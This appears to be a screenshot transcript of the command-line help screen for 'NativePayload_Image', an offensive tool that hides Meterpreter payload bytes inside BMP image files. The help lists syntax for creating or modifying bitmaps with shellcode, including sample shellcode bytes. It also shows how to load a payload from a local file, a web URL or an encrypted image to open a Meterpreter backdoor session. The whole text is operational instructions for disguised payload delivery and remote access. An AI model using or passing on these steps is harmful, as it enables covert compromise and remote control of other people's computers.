 Command Prompt
C:\Demo>
C:\Demo>
C:\Demo>NativePayload_Image.exe
NativePayload_Image Tool , Published by Damon Mohammadbagher , April 2017
Detecting/Injecting Meterpreter Payload bytes from BMP Image Files
Injecting Syntax :
Syntax Creating New Bitmap File by template:
Syntax  I: NativePayload_Image.exe create [NewFileName.bmp] [Meterpreter_payload]
Example I: NativePayload_Image.exe create test.bmp fc,48,83,e4,f0,e8,cc,00,00,00,41,51,41,50
Syntax Modify Bitmap File by New Payload:
Syntax  II: NativePayload_Image.exe modify [ExistFileName.bmp] [header_length] [Meterpreter_payload]
Example II: NativePayload_Image.exe modify test.bmp  54  fc,48,83,e4,f0,e8,cc,00,00,00,41,51,41,50
Detecting and Getting Meterpreter Session (backdoor mode) Syntax :
Syntax Getting Meterpreter Session by local BMP File:
Syntax  I: NativePayload_Image.exe bitmap [ExistFileName.bmp] [Payload_length] [BMP_Header_Length]
Example I: NativePayload_Image.exe bitmap test.bmp 510 54
Syntax Getting Meterpreter Session with Url by http Traffic
Syntax  II: NativePayload_Image.exe url [target url] [Payload_length] [BMP_Header_Length]
Example II: NativePayload_Image.exe url http://192.168.1.2/images/test.bmp 510 54
Syntax Getting Meterpreter Session by local/Web Encrypted BMP File:
Syntax  III: NativePayload_Image.exe decrypt [target url or local filename] [Payload_length] [BMP_Header_Length]
Example III: NativePayload_Image.exe decrypt http://192.168.1.2/images/test.bmp 510 54
C:\Demo>